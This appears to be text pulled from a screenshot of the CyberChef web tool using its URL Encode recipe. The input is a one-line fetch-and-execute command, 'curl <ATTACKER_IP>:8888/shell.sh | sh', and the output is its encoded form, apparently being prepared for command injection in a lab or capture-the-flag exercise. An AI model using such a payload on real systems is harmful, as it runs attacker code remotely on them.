 Operations
440
url encode
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
curl <ATTACKER_IP>:8888/shell.sh | sh
ABC 37 1 Raw Bytes LF
Output
curl%20%3CATTACKER%5FIP%3E%3A8888%2Fshell%2Esh%20%7C%20sh
ABC 57 1 5ms Raw Bytes LF